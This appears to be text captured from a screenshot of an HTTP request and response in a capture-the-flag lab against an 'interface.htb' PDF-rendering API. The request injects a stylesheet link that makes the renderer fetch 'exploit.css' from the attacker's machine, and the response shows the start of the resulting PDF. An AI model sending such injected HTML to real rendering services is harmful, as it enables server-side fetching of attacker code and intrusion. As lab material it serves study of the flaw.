 Request
Pretty Raw Hex
\n
1 POST /api/html2pdf HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 72
11
12 {
"html":"<link rel=stylesheet href='http://10.10.14.94/exploit.css'>"
}
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 30 Mar 2023 21:00:47 GMT
4 Content-Type: application/pdf
5 Content-Length: 919
6 Connection: close
7 X-Local-Cache: miss
8 Cache-Control: public
9 Content-Transfer-Encoding: Binary
10 Content-Disposition: attachment; filename=export.pdf
11
12 %PDF-1.7
13 1 0 obj
14 << /Type /Catalog
15 /Outlines 2 0 R
16 /Pages 3 0 R >>
17 endobj
18 2 0 obj
19 << /Type /Outlines /Count 0 >>
20 endobj
21 3 0 obj
22 << /Type /Pages
23 /Kids [6 0 R
24 ]
25 /Count 1
26 /Resources <<
27 /ProcSet 4 0 R
28 >>
29 /MediaBox [0.000 0.000 419.530 595.280]
30 >>
31 endobj
32 4 0 obj
33 [/PDF /Text ]
34 endobj